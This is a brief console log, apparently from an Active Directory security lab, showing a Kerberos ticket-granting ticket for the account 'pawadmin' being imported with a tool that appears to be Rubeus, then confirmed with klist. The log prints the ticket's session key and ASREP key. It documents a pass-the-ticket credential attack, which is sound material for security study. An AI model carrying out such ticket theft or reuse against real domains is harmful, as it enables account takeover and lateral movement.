 T0NBTKkmMCSgAwIBAqEdMBsbBmtyYnRndBsRVVMuVEVDSENPUlAuTE9DQUw=
[+] Ticket successfully imported!
ServiceName : krbtgt/US.TECHCORP.LOCAL
ServiceRealm : US.TECHCORP.LOCAL
UserName : pawadmin
UserRealm : US.TECHCORP.LOCAL
StartTime : 4/25/2024 7:54:43 AM
EndTime : 4/25/2024 5:54:43 PM
RenewTill : 5/2/2024 7:54:43 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : knUfadRzZ9XpYR+CwCe8avloTJZ3jNi/YGdrikcYQQM=
ASREP (key) : A92324F21AF51EA2891A24E9D5C3AE9DD2AE09B88EF6A88CB292575D16063C30
C:\AD\Tools>klist
Current LogonId is 0:0x13e94947
Cached Tickets: (1)
#0> Client: pawadmin @ US.TECHCORP.LOCAL
Server: krbtgt/US.TECHCORP.LOCAL @ US.TECHCORP.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 4/25/2024 7:54:43 (local)
End Time: 4/25/2024 17:54:43 (local)
Renew Time: 5/2/2024 7:54:43 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called: